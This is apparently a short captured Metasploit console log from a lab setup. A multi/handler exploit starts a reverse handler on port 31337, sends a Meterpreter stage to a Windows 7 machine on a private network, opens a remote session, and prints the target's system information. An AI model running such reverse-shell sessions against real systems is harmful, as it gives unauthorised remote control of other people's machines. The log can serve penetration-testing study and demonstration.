 msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.246.171:31337
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 172.16.246.194
[*] Meterpreter session 1 opened (172.16.246.171:31337 -> 172.16.246.194:49251
) at 2015-11-29 09:11:03 +0000
meterpreter > sysinfo
Computer        : WIN-FRKG060G4KI
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/win32